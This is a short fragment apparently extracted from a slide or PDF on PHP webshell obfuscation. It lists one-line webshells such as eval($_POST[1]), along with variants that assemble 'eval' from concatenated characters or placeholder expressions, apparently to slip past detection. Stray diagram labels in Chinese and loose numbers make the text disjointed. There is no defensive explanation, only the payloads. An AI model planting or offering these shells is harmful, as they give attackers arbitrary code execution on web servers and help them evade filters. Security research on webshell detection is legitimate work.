 1
<?php ‘e’.’v’.’a’.’l’($_POST[1]);
2
起始
终止
“”
<?php some_expresion_can_return_e_char.’v’.’a’.’l’($_POST[1]);
<?php eval($_POST[1]);
n
<?php some_expresion_can_return_e_char.’v’.’a’.’l’($_POST[some_expression_can_return_1_number]);